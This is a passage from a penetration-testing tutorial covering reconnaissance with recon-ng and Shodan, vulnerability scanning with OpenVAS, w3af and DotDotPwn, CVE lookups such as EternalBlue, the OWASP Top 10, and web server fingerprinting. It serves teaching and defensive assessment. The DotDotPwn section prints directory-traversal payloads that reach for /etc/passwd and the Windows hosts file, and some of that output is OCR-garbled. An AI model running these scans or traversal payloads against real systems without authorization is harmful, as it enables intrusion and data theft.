- We can also use the *google\_site* module to search for additional cisco.com subdomains, via the Google search engine.<br>recon-ng > use recon/hosts/gather/http/web/google\_site

```
recon-ng [google_site] > set DOMAIN cisco.com
DOMAIN \Rightarrow cisco.comrecon-ng [google_site] > run
[*] URL: http://www.google.com/search?start=0&filter=0&q=site%3Acisco.com
```
- Another useful example is the *ip\_neighbour* module, which attempts to discover neighbouring IP addresses of the target domain, possibly discovering other domains in the process.

```
recon-ng > use recon/hosts/gather/http/web/ip_neighbor
recon-ng [ip_neighbor] > set SOURCE cisco.com
SOURCE => cisco.comrecon-ng [ip_neighbor] > run
[*] URL: http://www.my-ip-neighbors.com/?domain=cisco.com
[*] 72.163.4.161
[*] allegrosys.com
```
# **3.1.2.7 Shodan**

Shodan is a search engine that can identify a specific device, such as computer,router, server, using a variety of filters, such as metadata from system banners.

For example, you can search for a specific system, such as a Cisco 3850, running a version of software such as IOS Version 15.0(1)EX.

# **3.2 Vulnerability Scanning**

Vulnerability analysis is the process of discovering flaws in a system or an application. These flaws can vary from a server to web application, an insecure application design to vulnerable database services, and a VOIP based server to SCADAbased services.

This phase generally contains three different mechanisms, which are testing, validation, and research.

- Testing consists of active and passive tests.
- Validation consists of dropping the false positives and confirming the existence of vulnerability through manual validations.
- Research refers to verifying a vulnerability that is found and triggering it to confirm its existence.
- OpenVAS stands for Open Vulnerability Assessment System and is the most widespread open source solution for vulnerability scanning and vulnerability management.

OpenVAS is the scan engine used and supported as part of the Greenbone Security Solutions. The Greenbone development team has contributed significantly to the enhancement of OpenVAS since 2005.

# **3.2.1 OpenVAS**

OpenVAS is a framework, and a fork (or a derived branch) of NESSUS. Nessus being under a proprietary license, OpenVAS was developed under the GNU GPL license.

It is made up of Backoffice elements:

- Scanner in charge of vulnerability scanning
- Manager who contains all the intelligence of the framework, he notably controls the scanner, written in the SQLite database. It plans, audits, generates reports, ...
- Administator who is responsible for managing users, supplying vulnerability models or plugins,
- FrontEnd elements:
- CLI command line interface to transmit audit orders to the Manager
- Greenbone Security Desktop, the complete interface that monitors the status of audits and vulnerabilities via a dashboard. Available for both Linux and Windows.
- GreenBone Security Assistant, an http / HTTPS client for the Manager.



Note that the OpenVAS solution is based on a set of known vulnerabilities (approximately +55,000 NVTs known in 2017). The diagram shows the different components of the OpenVAS architecture as well as the power sources for the NVTs.



# **3.2.1.1 Initial setup**

#### <https://www.thebaud.com/openvas-audit-de-vulnerabilites/>

The documented installation is on a KALI 2018.4 basis with OpenVas 9

- Installation : **sudo apt-get install openvas**
- Le Setup (le script intégra la mise à jour des bases de vulnérabilité depuis 2002, et plus de 1.2 Go de données, donc prévoir un peu de temps, voire un peu plus sur un PI3 ….) : **sudo openvas-setup**
	- Vérification que l'installation s'est bien déroulée : il ne doit y avoir aucun warning : **sudo openvas-check-setup**
		- Par la suite, il sera nécessaire d'effectuer les mises à jour des bases de vulnérabilités avec les commandes cidessous : sudo greenbone-scapdata-sync
		- sudo greenbone-certdata-sync
		- sudo greenbone-nvt-sync
		- sudo openvasmd --update

# **3.2.1.2 Configuration d'OPENVAS**

- Pour changer le mot de passe Admin de la console Web : **sudo openvasmd --user=admin --new-password=lenouveau-motdepasse**
- Pour pouvoir vous connecter sur l'interface Web depuis une IP autre que KALI, il faut modifier l'IP 127.0.0.1 par l'IP de KALI : **sudo nano /lib/systemd/system/greenbone-security-assistant.service**
- Complétez les modifications sur ces fichiers par un : **sudo systemctl daemon-reload**
- C'est fini, le re-démarrage d'OpenVAS se fait par la commande : **sudo openvas-stop && sudo openvas-start**

#### 3.2.1.2.1 Time out au démarrage d'OpenVAS ?

Si vous avez ce message d'erreur au démarrage du service openvas :

Redirecting to /bin/systemctl start openvas-scanner.service.service Job for openvas-scanner.service failed because a timeout was exceeded. See "systemctl status openvas-scanner.service" and "journalctl -xe" for details.

- Effacer le fichier dump.rdb (dans /var/run/redis )
- Sur le fichier redis.conf (/etc/redis), retirez le commentaire devant save xy z
- Faites un flush de votre base de données redis redis-cli-s /var/run/redis/redis.sock flushall
- Redémarrez redis : service redis-server restart
- Redémarrez le Scanner (openvassd)

# **3.2.1.3 Starting OpenVAS**

Connection to the interface is made via https:  $//$  @ ip: 9392 with the admin login and the password defined above.

Two methods to start an audit from Openvas:

- go to the Scans / Tasks menu
- click on the wizard icon and select Task Wizard
- enter the IP address to scan and click on Start Scan

For more informations to see some test check the link below:

<https://www.thebaud.com/openvas-audit-de-vulnerabilites/>

# **3.2.2 Nessus**
# **3.2.3 Nikto**

### <https://redteamtutorials.com/2018/10/24/nikto-cheatsheet/>

# **3.2.4 W3af**

The W3af is a web application auditing and attack framework. W3af is designed to identify and exploit any found vulnerabilities for the target host. Some have called this tool the **Metasploit of web applications,** which definitely got us curious.

There is a graphical-based tool as well as a CLI-based tool. We had some issues getting the GUI-based tool to work, so we stuck with the CLI-based tool. There is a lot of power behind W3af, so we chose to limit its scope right now to just the Reconnaissance activities, since we are in the Recon chapter.

If at any point you are unsure of your options, you can just type the help command. It will list all the available commands in that particular section

There is a process to get W3af up and scanning your environment. Here are the steps we use to audit one of our web servers within our test environment:

- We first installed the w3af utility. We can do this by running the following command via the CLI: **apt-get install w3af**
- To start w3af , we just run the following command and we will see the w3af prompt: **root@kali:~# w3af w3af>>>**

## **Note**

This prompt will always let you know where you are in the command structure. You can dive pretty deep into the structure and can go back one level at a time with the back command.

- Once running, the first thing we want to do is set up some plugins to use. To get into the plugin's directory, we just type plugins. We should now see the following prompt: **w3af/plugins>>>**
- The plugins section is where we select which type of plugin we want to use against our target. We will be using the **audit plugin** type for this test.
- To do this, we'll just type audit, and will see all the options available for the audit type. For our test, we enabled all by using the audit all command. If we want to only enable certain plugins, we can individually choose rather than turn them all on:



- Once we have the plugins configured, we need to set up the output type. We can select to output to a file or a console. We do this within the plugins section. We chose to output to console with the following command: **w3af/plugins>>> output console**
- Finally, we just need to set the target of our web application audit. For this, we need to type back to go back into the



 Finally, we just need to start the audit. We can accomplish this by using the **start** command. Once this is done, we will start to see the output of the various audit tests. Here is the output from our audit against one of our web servers:



Based on these findings, we now have some additional information about the environment for our penetration testing needs. We can certainly use this information against our customer's target environment for more in-depth analysis.

# **3.2.5 DotDotPwn**

Dotdotpwn is a multi-protocol **fuzzer** to discover traversal directory vulnerabilities. Fuzzers provide a testing technique that looks for poor coding or security loopholes in software applications such as web servers or even operating systems. The ultimate goal is to find these vulnerabilities in the Recon stage so that we can exploit them later. So dotdotpwn makes a great Recon tool.

First thing to know about dotdotpwn is that it supports many different protocols or modules. These modules include HTTP, FTP, and TFTP just to name a few.

 We will do some testing with the HTTP module against one of our webservers. When attempting to run dotdotpwn for the first time, we got a Perl error that a particular module was not installed (switch.pm):



 To overcome this issue, we just had to install libswitch-perl . So, from the CLI, we ran the apt-get install libswitchperl command:



- After this was installed, we can get to check our test web server for any directory traversal vulnerabilities that we can try and exploit later.
- When running dotdotpwn from the CLI, there are many different options. Here is the output from our CLI example:



- Now that we have all the options, we will test it against our host in our lab, that being 192.168.1.134.
	- We will be using the method of http with the -m switch, as well as limiting the depth of our traversal to 3.
		- Finally, we will be specifying our host with the -h switch.

**Here is the CLI command for our test:** dotdotpwn -m http -c 3 -h 192.168.1.134

 While this is running, we can see via a tcpdump the various directory traversal checks that are happening. Here is a tcpdump during our tests:



While this is running, we will see the output of all the directory traversal tests. Be patient, though this can take a long

time to complete. Ours took almost a full hour, with just a depth of 3, as we can see in our final output:<br>[\*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%SC..%SCwindows%SCsystem32%SCdrivers%SCetc%SChosts%0 \*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts%00index.html \*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts%00index.htm Testing Path: http://192.168.1.134:80/..%SC..%SCwindows%SCsystem32%SCdrivers%SCetc%SChosts;index.html<br>Testing Path: http://192.168.1.134:80/..%SC..%SCwindows%SCsystem32%SCdrivers%SCetc%SChosts;index.html<br>Testing Path: http Ħ HTTP Status: 404 | \*] HTTP Status: 404 | \*1 HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5C..%SCwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts%00 Testing Path: http://192.168.1.134:80/..%SC..%SC..%SCwindows%SCsystem32%SCdrivers%SCetc%SChosts%00index.html Ħ HTTP Status: 404 | \*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%SC..%SC..%SCwindows%SCsystem32%SCdrivers%SCetc%SChosts%00index.htm Testing Path: http://192.168.1.134:80/..%5C..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts;index.html [\*] HTTP Status: 404 | [\*] HTTP Status: 404 | Testing Path: http://192.168.1.134:80/..%5C..%5C..%5Cwindows%5Csystem32%5Cdrivers%5Cetc%5Chosts;index.htm +] Fuzz testing finished after 51.25 minutes (3075 seconds)

Total Traversals found: 1080 띯

Report saved: Reports/192.168.1.134\_09-30-2016\_00-44.txt

One option is to use the -b switch, which will stop the test as soon as it finds a vulnerable host. We re-ran the test

with the -b switch, and it took less than five minutes until a vulnerable directory traversal was found:<br> $\Gamma^*$ J Testing Path: http://192.168.1.134:80/.?/etc/passwd <- VULNERABLE E\*1

testing finished after 3.75 minutes (225 seconds)<br>L Traversals found: 1<br>rt saved: Reports/192.168.1.134\_09-30-2016\_01-44.t: Fuzz<br>Total Total<br>Report

# **3.2.6 Nmap**

<https://null-byte.wonderhowto.com/how-to/easily-detect-cves-with-nmap-scripts-0181925/>

# **3.2.7 CVE database**

Each known vulnerability is referenced in the CVE database, which stands for Common Vulnerabilities and Exposures). Details of each vulnerability are available free of charge on the [CVEDetails](https://www.cvedetails.com/cve/CVE-2018-4144/) site.

Each vulnerability is presented in a table, which details the affected systems and how it can be exploited.



*An issue was discovered in certain Apple products. iOS before 11.3 is affected. macOS before 10.13.4 is affected. iCloud before 7.4 on Windows is affected. iTunes before 12.7.4 on Windows is affected. tvOS before 11.3 is affected. watchOS before 4.3 is affected. The issue involves the "Security" component. A buffer overflow allows attackers to execute arbitrary code in a privileged context via a crafted app.*





# **3.2.7.1 Example**

Let's take another example: the most used vulnerability in 2017 CVE-2017-0143 also known a[s EternalBlue.](https://fr.wikipedia.org/wiki/EternalBlue)

This is a feat developed by the NSA. It is revealed and published by the hacker group "The Shadow Brokers". This exploit uses a security vulnerability present in the first version of the SMB protocol (SMBv1). Although this security vulnerability has already been addressed by Microsoft, many Windows users still had not installed this security patch when. The notorious "WannaCry" ransomware uses this security flaw to spread.

**Here is the table of details of this flaw:**

|                    | <b>CVE ID</b> | <b>CWE</b><br>ID | $#$ of<br><b>Exploits</b> | Vulnerability<br>Type(s) | <b>Publish</b><br>Date | Update<br><b>Date</b> | <b>Score</b> | Gained<br><b>Access</b><br>Level |        |        | Access Complexity Authentication | Conf.                                   | Integ. | Avail. |
|--------------------|---------------|------------------|---------------------------|--------------------------|------------------------|-----------------------|--------------|----------------------------------|--------|--------|----------------------------------|-----------------------------------------|--------|--------|
| 1 CVE-2017-0143 20 |               |                  |                           | Exec Code                | 2017-<br>$03 - 16$     | $2018 -$<br>$05-10$   | 9.3          | None                             | Remote | Medium |                                  | Not required Complete Complete Complete |        |        |

*The SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016 allows remote attackers to execute arbitrary code via crafted packets, aka "Windows SMB Remote Code Execution Vulnerability." This vulnerability is different from those described in CVE-2017-0144, CVE-2017-0145, CVE-2017-0146, and CVE-2017-0148.*

- The result of the Nessus vulnerability scan indicates the CVE references corresponding to the vulnerabilities found. It is therefore possible to go and gather information for the details.
- For example, [here is the link](https://www.cvedetails.com/cve/CVE-2018-4144/) for more details on the CVE-2018-4144 vulnerability affecting the iOS system.

As soon as a vulnerability is made public, it is assigned a CVE number.

# **3.3 Web testing**

The OWASP Top 10 is a standard awareness document for developers and web application security. It represents a broad consensus about the most critical security risks to web applications.

- 1. Injection. Injection flaws, such as SQL, NoSQL, OS, and LDAP injection, occur when untrusted data is sent to an interpreter as part of a command or query. The attacker's hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.
- 2. Broken Authentication. Application functions related to authentication and session management are often implemented incorrectly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users' identities temporarily or permanently.
- 3. Sensitive Data Exposure. Many web applications and APIs do not properly protect sensitive data, such as financial, healthcare, and PII. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data may be compromised without extra protection, such as encryption at rest or in transit, and requires special precautions when exchanged with the browser.
- 4. XML External Entities (XXE). Many older or poorly configured XML processors evaluate external entity references within XML documents. External entities can be used to disclose internal files using the file URI handler, internal file shares, internal port scanning, remote code execution, and denial of service attacks.
- 5. Broken Access Control. Restrictions on what authenticated users are allowed to do are often not properly enforced. Attackers can exploit these flaws to access unauthorized functionality and/or data, such as access other users' accounts, view sensitive files, modify other users' data, change access rights, etc.
- 6. Security Misconfiguration. Security misconfiguration is the most commonly seen issue. This is commonly a result of insecure default configurations, incomplete or ad hoc configurations, open cloud storage, misconfigured HTTP headers, and verbose error messages containing sensitive information. Not only must all operating systems, frameworks, libraries, and applications be securely configured, but they must be patched/upgraded in a timely fashion.
- 7. Cross-Site Scripting XSS, XSS flaws occur whenever an application includes untrusted data in a new web page without proper validation or escaping, or updates an existing web page with user-supplied data using a browser API that can create HTML or JavaScript. XSS allows attackers to execute scripts in the victim's browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.
- 8. Insecure Deserialization, Insecure deserialization often leads to remote code execution. Even if deserialization flaws do not result in remote code execution, they can be used to perform attacks, including replay attacks, injection attacks, and privilege escalation attacks.
- 9. Using Components with Known Vulnerabilities. Components, such as libraries, frameworks, and other software modules, run with the same privileges as the application. If a vulnerable component is exploited, such an attack can facilitate serious data loss or server takeover. Applications and APIs using components with known vulnerabilities may undermine application defenses and enable various attacks and impacts.
- 10. Insufficient Logging & Monitoring, Insufficient logging and monitoring, coupled with missing or ineffective integration with incident response, allows attackers to further attack systems, maintain persistence, pivot to more systems, and tamper, extract, or destroy data. Most breach studies show time to detect a breach is over 200 days, typically detected by external parties rather than internal processes or monitoring.

# **3.3.1 Web Server Fingerprinting**

Fingerprinting a web server means detecting:

- The daemon providing the web server service, such as *IIS, Apache, nginx,* and others.
- Its version.
- The operating system of the machine hosting the server.

The following activity is called **banner grabbing**. To grab a banner you just have to connect to a listening daemon and then read the banner it sends back to your client.

When performing a manual fingerprinting, one thing to note is that systems administrators can **customize** web servers banners; this is to make the fingerprinting activity harder for attackers.

## **3.3.1.1 Netcat**

To fingerprint a web server you can use *Netcat* as a client to **manually** send requests to the server. Netcat does not perform any kind of encryption, so you cannot use it to connect to an HTTPS daemon.

**Example:** Here we see a fingerprint of an Apache server running on a Debian Linux box.

```
# nc target.site 80<br>HEAD / HTTP/1.0
HTTP/1 1 200 OK
Date: Mon, 26 Jan 2015 11:56:08 GMT
Server: Apache/2.2.22 (Debian)
Vary: Accept-Encoding
Connection: close
Content-Type: text/html;charset=UTF-8
```
**Note:** Remember that every HTTP request has two empty lines between the header and the body of the request itself, so when sending body-less requests like HEAD, you still have to append two empty lines.

## **3.3.1.2 OpenSSL**

The openssl command is a command line interface to manually use various features of the OpenSSL SSL/TLS toolkit.

```
$ openssl s client -connect target.site:443
HEAD / HTTP/1.0
```
## **3.3.1.3 Httprint**

Httprint is an Automatic tools go beyond banner grabbing. They fingerprint web servers by checking small implementation-dependent details such as:

- Headers ordering in response messages
- Errors handling

**Httprint** is a web server fingerprinting tool that uses a **signature-based technique** to identify web servers.

```
$ httprint -PO -h <target hosts> -s <signature file>
```
- **-P0** to avoid pinging the host (most web servers do not respond to ping echo requests)
- **-h <target hosts>** tells the tool to fingerprint a list of hosts. It is advised to use the IP address of the hosts you want to test. You can also provide a range of IP addresses
- -s set the signature file to use

\$ httprint -P0 -h 1.2.3.4 -s /usr/share/httprint/signatures.txt httprint v0.301 (beta) - web server fingerprinting tool (c) 2003-2005 net-square solutions pvt. ltd. - see readme.txt http://net-square.com/httprint/ httprint@net-square.com Finger Printing on http://1.2.3.4:80/ Finger Printing Completed on http://1.2.3.4:80/ Host: 1.2.3.4 Derived Signature:

Apache 9E431BC86ED3C295811C9DC5811C9DC5050C5D32505FCFE84276E4BB811C9DC5 0D7645B5811C9DC5811C9DC5CD37187C11DDC7D7811C9DC5811C9DC58A91CF57 FCCC535B6ED3C295FCCC535B811C9DC5E2CE6927050C5D336ED3C295811C9DC5 6ED3C295E2CE69262A200B4C6ED3C2956ED3C2956ED3C2956ED3C295E2CE6923 E2CE69236ED3C295811C9DC5E2CE6927E2CE6923 **Banner Reported: Apache** Banner Deduced: Apache/2.0.x **Score: 135** Confidence: 81.33

# **3.3.2 Exploit webserver using http verbs**

The most common HTTP methods are:

